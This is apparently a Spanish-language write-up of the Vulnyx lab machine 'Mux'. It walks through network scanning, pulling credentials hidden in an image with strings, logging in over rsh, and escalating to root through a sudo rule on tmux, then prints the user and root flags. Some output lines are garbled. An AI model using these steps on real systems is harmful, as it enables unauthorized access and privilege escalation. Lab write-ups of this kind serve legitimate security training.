Máquina Mux (Vulnyx)

agosto 22, 2025

Comenzamos con averiguar la dirección IP de la Máquina Victima, para ello utilizaremos la herramientas **netdiscover**, para ello ejecutamos el siguiente comando:

\$ netdiscover -i eth1 -r 10.0.2.0/24

• Kali (Máquina Atacante): 10.0.2.4

• Máquina Victima: 10.0.2.11

Comprobamos si tenemos conexión con la Máquina Victima, para ello ejecutamos el siguiente comando:

\$ ping -c 1 10.0.2.11

```
PING 10.0.2.11 (10.0.2.11) 56(84) bytes of data.
64 bytes from 10.0.2.11: icmp_seq=1 ttl=64 time=0.717 ms

— 10.0.2.11 ping statistics —
1 packets transmitted, 1 received, 0% packet loss, time 0ms
rtt min/avg/max/mdev = 0.717/0.717/0.717/0.0000 ms
```


Como se puede comprobar por el TTL nos enfrentamos a una Máquina Linux.

A continuación, realizamos con la herramienta **nmap** un reconocimiento de los servicios, para ello ejecutaremos el siguiente comando:

\$ nmap -PN 10.0.2.11 -sVC

Como podemos comprobar la Máquina Victima tiene abiertos los puertos 80, 512, 513 y 514.

Comprobamos que es lo que corre en el puerto 80.



A continuación, si realizamos con la herramienta **gobuster** un fuzzing web, nos encontrara dos archivos (**index.html** y **image.jpg**).

Nos descargamos la imagen de la **Monna Lisa**, y con la herramienta **strings** probamos si se está aplicando esteganografía, para ello ejecutamos el siguiente comando:

\$ strings image.jpg

```
L# strings image.jpg
lisa:My_$3cUr3_RSH_p@zz
x]3y
lisa:Gi0c0nd@
```

Nos encontramos dos credenciales diferentes.

Nos intentamos conectar por **rsh** (puerto **514**) y con la contraseña **Gi0c0nd@**, para ello ejecutamos el siguiente comando:

\$ rsh 10.0.2.11 -I lisa

```
Password: lisa@mux:~$
```

¡¡¡Somos Lisa!!!

Enumeramos los permisos **sudo**, para ello ejecutamos el siguiente comando:

\$ sudo -l


```
Matching Defaults entries for lise on mux:
env_reset, mail_badpass, secure_pathr/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/bin
User lise may run the following commands on mux:
(reot) NOPASSMO: /usr/bin/tmux
```

Nos encontramos con el binario **tmux** que lo podemos ejecutar como el usuario **root**. por lo tanto nos vamos a la pagina gtfobins a mirar el payload.

Sudo If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be used to access the file system, escalate or maintain privileged access. sudo taux

Lo ejecutamos:

\$ sudo tmux



¡¡¡Ya somos root!!!

Ya podemos leer las flags de user y root.

root@mux:/home/lisa# cat user.txt
be2034f028ebe41244687a8498c7cd3d
root@mux:/home/lisa# cd /root
root@mux:~# cat root.txt
bcb441bf0878dca6f6d4d2c7787c6f4b